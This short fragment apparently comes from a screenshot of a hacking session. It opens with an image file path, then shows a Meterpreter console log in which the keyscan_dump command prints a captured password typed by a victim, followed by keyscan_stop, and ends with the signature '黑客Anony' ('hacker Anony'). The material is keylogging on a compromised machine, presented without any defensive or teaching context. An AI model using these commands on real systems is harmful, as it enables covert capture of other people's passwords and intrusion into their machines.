 meterpreter > keyscan_dump
Dumping captured keystrokes...
trustno1<CR>
<CR>
meterpreter > keyscan_stop
Stopping the keystroke sniffer...
黑客Anony